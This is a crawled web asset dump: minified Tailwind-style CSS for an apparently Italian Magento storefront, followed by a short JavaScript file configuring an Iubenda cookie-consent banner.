.feedaty_widget{display:none}}.kommerce-submenu-item{position:absolute;top:unset;left:100%!important;transform:translateY(-52px)}.kommerce-customer-icon>div>nav{z-index:88!important}.order-items>div:nth-child(even),.table-row-items>div.table-row-item:nth-child(2n+1){--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.kommerce-category-banner .pagebuilder-overlay{position:relative}.kommerce-category-banner .pagebuilder-overlay>.pagebuilder-poster-content{position:absolute;right:1.5rem;bottom:1.5rem;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.account-nav ul li a,.actions-toolbar{display:flex;justify-content:space-between}.account-nav ul li a,.account-nav ul li strong{padding-top:.25rem;padding-bottom:.25rem}.account-nav ul li strong{display:flex;justify-content:space-between;font-weight:400;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity));text-decoration:underline}.actions-toolbar{margin-top:1.5rem;flex-direction:row-reverse;align-items:center;border-top-width:1px;--tw-border-opacity:1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}.account-nav ul li a,.actions-toolbar a.back,fieldset label,form label{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.actions-toolbar a.back{text-decoration:underline}@media (max-width:768px){.customer-account-create .control input,.customer-account-login .control input{width:100%}}.account .column.main,.amasty_affiliate-account-setting .column.main,.block-collapsible-nav.amasty-affiliate-collapsible{padding-left:2rem;padding-right:2rem}.account.customer-account-edit .fieldset,.account.customer-address-form .fieldset{min-inline-size:auto}@media (max-width:768px){.account.customer-account-edit .control input,.account.customer-account-edit .control select,.account.customer-address-form .control input,.account.customer-address-form .control select{width:100%}}.account.customer-account-edit .control select,.account.customer-address-form .control select{max-width:100%}body>div>div.grecaptcha-badge{display:none;height:0!important;width:0!important}.order-links{display:block;align-items:center;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.order-links li{display:inline-block;padding:.5rem 1rem;cursor:pointer;white-space:nowrap}.order-links li.current,fieldset legend,form legend{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.order-links li.current{flex-grow:1}.order-date{font-size:.875rem;line-height:1.25rem}fieldset .field,form .field{margin-top:.25rem}fieldset .field.field-reserved input,fieldset .field.field-reserved select,fieldset .field.field-reserved textarea,form .field.field-reserved input,form .field.field-reserved select,form .field.field-reserved textarea{margin-bottom:1.75rem}fieldset .field.field-reserved ul,form .field.field-reserved ul{margin-top:-1.5rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.25rem}fieldset .field.field-reserved textarea,form .field.field-reserved textarea{vertical-align:top}fieldset label,form label{margin-bottom:.5rem;display:block}fieldset .field.choice,form .field.choice{display:flex;align-items:center}fieldset .field.choice input,form .field.choice input{margin-right:1rem}fieldset .field.field-error .messages,form .field.field-error .messages{--tw-text-opacity:1;color:rgba(239,68,68,var(--tw-text-opacity))}fieldset legend,form legend{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem}.page-main .columns,[data-content-type=row]>div,[data-content-type=row][data-appearance=contained],[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-left:0;padding-right:0}.kommerce-grid-service h3,.kommerce-hero-promo>a,.kommerce-hero-slider .glider-slide{border-radius:1rem;--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.glider.draggable,.glider.draggable>.glider-track,.glider.draggable>.glider-track>.glider-slide,.glider.draggable>.glider-track>.glider-slide>a,.glider.draggable>.glider-track>.glider-slide>a>.pagebuilder-slide-wrapper,.glider.draggable>.glider-track>.glider-slide>div,.glider.draggable>.glider-track>.glider-slide>div>.pagebuilder-slide-wrapper{height:100%}.glider.draggable>.glider-track>.glider-slide>a>.pagebuilder-slide-wrapper,.glider.draggable>.glider-track>.glider-slide>div>.pagebuilder-slide-wrapper{position:relative}.glider.draggable>.glider-track>.glider-slide>a>.pagebuilder-slide-wrapper>.pagebuilder-overlay,.glider.draggable>.glider-track>.glider-slide>div>.pagebuilder-slide-wrapper>.pagebuilder-overlay{position:absolute;right:0;bottom:0}.kommerce-icon-promise{margin-left:2rem}@media (min-width:1280px){.kommerce-icon-promise{margin-left:5rem}}.kommerce-icon-promise{margin-top:-45px;transform:translateY(24px)}@media (min-width:768px){.kommerce-icon-promise{margin-top:-35px;margin-left:4px}}@media (min-width:1280px){.kommerce-icon-promise{margin-top:-35px;margin-left:70px}}[data-content-type=slider] .carousel-nav{background:0 0}.kommerce-grid-service h3{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem;font-weight:700;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.kommerce-grid-service [data-pb-style=LOMT1PT]{padding-left:3.7em;padding-right:3.7em}@media (min-width:768px){.kommerce-grid-service [data-pb-style=LOMT1PT]{padding-left:1em;padding-right:1em}}.kommerce-grid-service .pagebuilder-button-secondary:after{content:'';padding-left:.5em;font-weight:bolder}.kommerce-grid-service .pagebuilder-column-group{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}@media (min-width:1280px){.kommerce-grid-service .pagebuilder-column-group{flex-wrap:nowrap}}.kommerce-grid-service .pagebuilder-column-group>.pagebuilder-column{width:10rem!important}@media (min-width:640px){.kommerce-grid-service .pagebuilder-column-group>.pagebuilder-column{width:25%!important}}@media (min-width:1280px){.kommerce-grid-service .pagebuilder-column-group>.pagebuilder-column{width:16.666667%!important}}.kommerce-grid-service [data-content-type=column]{flex-basis:unset}.product-info a{}.product-item .price-container{display:inline-block}.old-price,.product-item .price-container,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:640px){.old-price,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.kommerce-service-card .pagebuilder-button-secondary{max-width:80%!important;font-weight:700!important}@media only screen and (max-width:1024px){.main>[data-content-type=html]>div,.main>[data-content-type=row]>div{padding-left:10px!important;padding-right:10px!important}.widget-product-carousel .glider-track{transform:translateX(35px)}}@media only screen and (max-width:768px){.kommerce-category-homepage .pagebuilder-column-line,.kommerce-homepage-banner-masonry .pagebuilder-column-line,.kommerce-promise-homepage .pagebuilder-column-line,.kommerce-service-card .pagebuilder-column-line{display:block!important}.kommerce-category-homepage .pagebuilder-column-line .pagebuilder-column{width:-webkit-fit-content!important;width:-moz-fit-content!important;width:fit-content!important;margin:8px auto}.kommerce-homepage-banner-masonry .pagebuilder-column-line .pagebuilder-column,.kommerce-promise-homepage .pagebuilder-column-line .pagebuilder-column{width:100%!important;padding-right:3px}.kommerce-service-card .pagebuilder-column-line .pagebuilder-column{width:45%!important;padding-right:3px;float:left!important}.kommerce-service-card .pagebuilder-button-secondary{width:100%!important}.kommerce-promise-homepage .pagebuilder-column-line .pagebuilder-column{padding-top:15px!important;padding-bottom:15px!important}}.cart-price .price{padding-left:.75rem;padding-right:.75rem;font-weight:700}.subtotal .cart-price .price{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}#cart-drawer .space-x-4.transition.duration-150.ease-in-out.rounded-lg .underline{display:block!important;padding-top:15px}:root{--spinner-size:12px}.lds-ripple[hidden]{display:none}.lds-ripple{position:relative;display:inline-block;height:calc(var(--spinner-size)*2);width:calc(var(--spinner-size)*2)}.lds-ripple div{position:absolute;border-radius:50%;border-width:.5px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));opacity:1;-webkit-animation:lds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;animation:lds-ripple 1s cubic-bezier(0,.2,.8,1) infinite}.lds-ripple div:nth-child(2){-webkit-animation-delay:-.5s;animation-delay:-.5s}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:calc(1*2);animation-iteration-count:calc(1*2);-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:calc(1*3);animation-iteration-count:calc(1*3);-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{-webkit-animation-delay:calc(1s*2);animation-delay:calc(1s*2);-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{-webkit-animation-delay:calc(1s*3);animation-delay:calc(1s*3);-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{-webkit-animation-delay:calc(1s*4);animation-delay:calc(1s*4);-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{-webkit-animation-delay:calc(1s*5);animation-delay:calc(1s*5);-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{-webkit-animation-duration:calc(1s/2);animation-duration:calc(1s/2);-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{-webkit-animation-duration:calc(1s*.8);animation-duration:calc(1s*.8);-webkit-animation-duration:calc(var(--animate-duration)*.8);animation-duration:calc(var(--animate-duration)*.8)}.animate__animated.animate__slow{-webkit-animation-duration:calc(1s*2);animation-duration:calc(1s*2);-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{-webkit-animation-duration:calc(1s*3);animation-duration:calc(1s*3);-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:calc(var(--animate-duration)*3)}@media print,(prefers-reduced-motion:reduce){.animate__animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}.animate__bounceIn{-webkit-animation-duration:calc(1s*.75);animation-duration:calc(1s*.75);-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:calc(var(--animate-duration)*.75);-webkit-animation-name:bounceIn;animation-name:bounceIn}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.first\:mt-0:first-child{margin-top:0}.last\:mr-0:last-child{margin-right:0}.last\:mb-6:last-child{margin-bottom:1.5rem}.last\:mb-0:last-child{margin-bottom:0}.last\:border-0:last-child{border-width:0}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-b:last-child{border-bottom-width:1px}.last\:pb-0:last-child{padding-bottom:0}.even\:bg-container-darker:nth-child(even),.even\:bg-container:nth-child(even){--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.invalid\:ring-2:invalid{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.invalid\:ring-red-500:invalid{--tw-ring-opacity:1;--tw-ring-color:rgba(239, 68, 68, var(--tw-ring-opacity))}.focus-within\:ring-1:focus-within,.focus-within\:ring-2:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-within\:ring-2:focus-within{--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-1:focus-within{--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-indigo-500:focus-within{--tw-ring-opacity:1;--tw-ring-color:rgba(99, 102, 241, var(--tw-ring-opacity))}.focus-within\:ring-offset-2:focus-within{--tw-ring-offset-width:2px}.focus-within\:ring-offset-gray-100:focus-within{--tw-ring-offset-color:#f3f4f6}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-primary:hover{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity))}.hover\:border-container:hover{--tw-border-opacity:1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.hover\:bg-container-darker:hover,.hover\:bg-container:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:text-red-600:hover{--tw-text-opacity:1;color:rgba(220,38,38,var(--tw-text-opacity))}.hover\:text-yellow-500:hover{--tw-text-opacity:1;color:rgba(245,158,11,var(--tw-text-opacity))}.hover\:text-gray-600:hover{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-primary-darker:hover,.hover\:text-primary:hover{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.hover\:text-gray-400:hover,.hover\:text-gray-500:hover,.hover\:text-secondary-darker:hover{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.hover\:text-blue-600:hover{--tw-text-opacity:1;color:rgba(37,99,235,var(--tw-text-opacity))}.hover\:underline:hover{text-decoration:underline}.hover\:no-underline:hover{text-decoration:none}.group:hover .group-hover\:opacity-75,.hover\:opacity-75:hover{opacity:.75}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus\:z-10:focus{z-index:10}.focus\:border-0:focus{border-width:0}.focus\:border-primary:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:transparent}.focus\:border-red-500:focus{--tw-border-opacity:1;border-color:rgba(239,68,68,var(--tw-border-opacity))}.focus\:border-blue-300:focus{--tw-border-opacity:1;border-color:rgba(147,197,253,var(--tw-border-opacity))}.focus\:border-primary-lighter:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity))}.focus\:text-gray-500:focus{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-red-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(239, 68, 68, var(--tw-ring-opacity))}.active\:bg-gray-100:active{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.active\:text-gray-500:active,.active\:text-gray-700:active{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.active\:ring-0:active{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gray-100:disabled{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.disabled\:opacity-75:disabled{opacity:.75}@media (min-width:640px){.sm\:order-2{order:2}.sm\:order-1{order:1}.sm\:order-3{order:3}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:-mx-8{margin-left:-2rem;margin-right:-2rem}.sm\:mt-4{margin-top:1rem}.sm\:ml-3{margin-left:.75rem}.sm\:mt-6{margin-top:1.5rem}.sm\:mr-8{margin-right:2rem}.sm\:mb-0{margin-bottom:0}.sm\:mt-0{margin-top:0}.sm\:mt-12{margin-top:3rem}.sm\:ml-2{margin-left:.5rem}.sm\:ml-6{margin-left:1.5rem}.sm\:block{display:block}.sm\:inline-block{display:inline-block}.sm\:flex{display:flex}.sm\:h-72{height:18rem}.sm\:w-1\/3{width:33.333333%}.sm\:w-2\/3{width:66.666667%}.sm\:w-3\/4{width:75%}.sm\:w-1\/4{width:25%}.sm\:w-1\/2{width:50%}.sm\:w-48{width:12rem}.sm\:w-5\/6{width:83.333333%}.sm\:w-auto{width:auto}.sm\:w-20{width:5rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:justify-end{justify-content:flex-end}.sm\:justify-center{justify-content:center}.sm\:gap-8{gap:2rem}.sm\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.sm\:overflow-hidden{overflow:hidden}.sm\:rounded-2xl{border-radius:1rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-24{padding-top:6rem;padding-bottom:6rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:py-1{padding-top:.25rem;padding-bottom:.25rem}.sm\:pl-11{padding-left:2.75rem}.sm\:pb-0{padding-bottom:0}.sm\:text-left{text-align:left}.sm\:text-center{text-align:center}.sm\:text-right{text-align:right}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:duration-700{transition-duration:700ms}}@media (min-width:768px){.md\:right-6{right:1.5rem}.md\:order-2{order:2}.md\:order-1{order:1}.md\:order-3{order:3}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-1{grid-column:span 1/span 1}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:my-0{margin-top:0;margin-bottom:0}.md\:-mx-4{margin-left:-1rem;margin-right:-1rem}.md\:mx-4{margin-left:1rem;margin-right:1rem}.md\:mb-0{margin-bottom:0}.md\:mr-5{margin-right:1.25rem}.md\:mr-0{margin-right:0}.md\:ml-0{margin-left:0}.md\:mt-5{margin-top:1.25rem}.md\:ml-11{margin-left:2.75rem}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-96{height:24rem}.md\:h-6{height:1.5rem}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:w-2\/6{width:33.333333%}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-11\/12{width:91.666667%}.md\:w-6{width:1.5rem}.md\:w-9\/12{width:75%}.md\:w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.md\:w-5\/12{width:41.666667%}.md\:w-7\/12{width:58.333333%}.md\:w-full{width:100%}.md\:w-2\/3{width:66.666667%}.md\:w-1\/3{width:33.333333%}.md\:w-1\/4{width:25%}.md\:-translate-x-1\/3{--tw-translate-x:-33.333333%;transform:var(--tw-transform)}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:border-0{border-width:0}.md\:border-2{border-width:2px}.md\:bg-transparent{background-color:transparent}.md\:px-1{padding-left:.25rem;padding-right:.25rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:py-6{padding-bottom:1.5rem}.md\:pt-6,.md\:py-6{padding-top:1.5rem}.md\:pl-16{padding-left:4rem}.md\:pb-3{padding-bottom:.75rem}.md\:pt-1{padding-top:.25rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-6{padding-left:1.5rem}.md\:text-left{text-align:left}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:font-bold{font-weight:700}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:sticky{position:-webkit-sticky;position:sticky}.lg\:inset-y-0{top:0;bottom:0}.lg\:right-0{right:0}.lg\:left-0{left:0}.lg\:top-80{top:20rem}.lg\:right-4{right:1rem}.lg\:bottom-auto{bottom:auto}.lg\:left-\[15\%\]{left:15%}.lg\:bottom-0{bottom:0}.lg\:order-2{order:2}.lg\:order-3{order:3}.lg\:order-4{order:4}.lg\:order-1{order:1}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-start-2{grid-column-start:2}.lg\:float-right{float:right}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:ml-2{margin-left:.5rem}.lg\:mt-0{margin-top:0}.lg\:mr-4{margin-right:1rem}.lg\:mb-12{margin-bottom:3rem}.lg\:ml-0{margin-left:0}.lg\:mt-3{margin-top:.75rem}.lg\:ml-5{margin-left:1.25rem}.lg\:mt-8{margin-top:2rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:table-header-group{display:table-header-group}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-full{height:100%}.lg\:h-auto{height:auto}.lg\:h-9{height:2.25rem}.lg\:min-h-0{min-height:0}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/2{width:50%}.lg\:w-1\/5{width:20%}.lg\:w-3\/4{width:75%}.lg\:w-1\/4{width:25%}.lg\:w-auto{width:auto}.lg\:w-2\/12{width:16.666667%}.lg\:w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:w-2\/3{width:66.666667%}.lg\:min-w-0{min-width:0}.lg\:max-w-none{max-width:none}.lg\:translate-x-0{--tw-translate-x:0px;transform:var(--tw-transform)}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:justify-start{justify-content:flex-start}.lg\:gap-y-16{row-gap:4rem}.lg\:rounded-xl{border-radius:.75rem}.lg\:bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.lg\:p-1{padding:.25rem}.lg\:py-32{padding-top:8rem;padding-bottom:8rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-48{padding-top:12rem;padding-bottom:12rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:pr-8{padding-right:2rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pt-2{padding-top:.5rem}.lg\:pl-3{padding-left:.75rem}.lg\:pt-0{padding-top:0}.lg\:pl-24{padding-left:6rem}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-6xl{font-size:3.75rem;line-height:1}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:font-bold{font-weight:700}}@media (min-width:1280px){.xl\:left-0{left:0}.xl\:col-span-2{grid-column:span 2/span 2}.xl\:mt-0{margin-top:0}.xl\:-mt-12{margin-top:-3rem}.xl\:inline{display:inline}.xl\:w-1\/4{width:25%}.xl\:w-1\/5{width:20%}.xl\:w-3\/4{width:75%}.xl\:w-1\/2{width:50%}.xl\:w-1\/3{width:33.333333%}.xl\:flex-grow{flex-grow:1}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.xl\:border-none{border-style:none}.xl\:px-2{padding-left:.5rem;padding-right:.5rem}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:pr-16{padding-right:4rem}.xl\:pl-16{padding-left:4rem}.xl\:pt-3{padding-top:.75rem}.xl\:text-6xl{font-size:3.75rem;line-height:1}}@media (min-width:1536px){.\32xl\:w-3\/12{width:25%}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js
body_size: -103
content:
var _iub = _iub || [];
_iub.csConfiguration = {"floatingPreferencesButtonDisplay":"bottom-left","perPurposeConsent":true,"siteId":2795706,"whitelabel":false,"cookiePolicyId":30137463,"banner":{"acceptButtonCaptionColor":"#000000","acceptButtonColor":"#63EBA1","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","closeButtonRejects":true,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-bottom-center","textColor":"#000000"}};
_iub.csLangConfiguration = {"it":{"cookiePolicyId":30137463}};
